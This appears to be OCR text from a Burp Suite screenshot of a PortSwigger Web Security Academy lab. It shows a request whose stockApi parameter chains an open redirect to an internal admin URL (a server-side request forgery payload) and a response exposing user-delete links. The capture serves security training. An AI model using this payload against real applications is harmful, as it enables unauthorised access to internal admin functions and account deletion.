 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
11 × 12 × +
Send Cancel < > Target: https://0a16005004ad5ca284b6064900b20060.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a16005004ad5ca284b6064900b20060.web-sec
urity-academy.net
3 Cookie: session=
2pvZgB87bLx9hjHGee1nLNS19qMcCLn9;
session=nGVDXWs1UbYVlEcyZ4rbdPIsFd8tVgHK
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a16005004ad5ca284b6064900b20060
.web-security-academy.net/product?produc
tId=3
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 83
11 Origin:
https://0a16005004ad5ca284b6064900b20060
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
%2fproduct%2fnextProduct%3fpath%3dhttp%3
a%2f%2f192.168.0.12%3a8080%2fadmin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header
">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.12:8080/admi
n/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.12:8080/admi
n/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes
Done 3,310 bytes | 468 millis
Event log (10) All issues (610) Memory: 380.1MB